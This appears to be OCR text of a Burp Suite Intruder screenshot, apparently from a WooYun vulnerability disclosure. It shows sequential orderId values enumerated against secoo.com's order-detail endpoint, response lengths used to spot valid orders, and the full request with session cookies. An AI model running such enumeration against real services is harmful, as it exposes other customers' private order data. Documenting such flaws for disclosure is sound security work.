 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeout length comment
270 201302041380 200 37333
271 201302041381 200 37333
272 201302041382 200 37333
273 201302041383 200 37333
274 201302041384 200 37333
275 201302041385 200 37333
276 201302041386 200 37333
278 201302041388 200 37333
3565 201302044675 200 38401
3557 201302044667 200 38436
3579 201302044689 200 38444
3564 201302044674 200 38469
3558 201302044668 200 38469
3569 201302044679 200 38482
3568 201302044678 200 38502
3567 201302044677 200 38534
3572 201302044682 200 38536
3570 201302044680 200 38595
3571 201302044681 200 38640
3577 201302044687 200 38649
3576 201302044686 200 38689
3575 201302044685 200 38710
0 200 38710 baseline request
3561 201302044671 200 38786
从结果中返回的内容长度，
可以看到有效的订单号
request response
raw params headers hex
GET /userCenter/orderCtrl/detail?orderId=201302044675 HTTP/1.1
Host: www.secoo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.secoo.com/userCenter/orderCtrl/list
Cookie:
__utma=145630134.636159190.1359953718.1359953718.1359953718.1; __utmb=145630134.16.10.1359953718;
__utmz=145630134.1359953718.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
NTKF_T2D_CLIENTID
Hm_lvt_313bf939d8508f8e03fcff3cf98ce1b9=
cck=
NTKF_CACHE_DATA=
2fsid%22%3A1359953717040%2C%22ct%22%3A%7B%22type%22%3A%22IM%22%2C%22time%22%3A1359954757798%7D%7D;
Hm_lpvt_313bf939d8508f8e03fcff3cf98ce1b9=1359954758; pra=real_web_1
Connection: close
+ < > 0 matches
finished
www.wooyun.org